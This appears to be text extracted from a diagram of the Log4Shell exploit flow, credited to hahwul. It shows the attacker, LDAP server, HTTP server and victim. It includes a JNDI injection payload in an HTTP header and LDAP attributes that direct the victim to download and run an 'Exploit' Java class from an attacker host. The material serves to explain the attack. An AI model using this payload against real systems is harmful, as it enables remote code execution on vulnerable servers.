 log4shell exploit flow (by hahwul)
attacker
attacker-ldap-server
attacker-http-server
victim
GET /blahblah HTTP/1.1
X-API-Key: ${jndi:ldap:attacker-ldap-server/a}
ldap query
dn:
javaClassName: foo
javaCodeBase: http://attacker-http-server
objectClass: javaNamingReferernce
javaFactory: Exploit
Request java class
Download exploit code (java class)
robin.hwang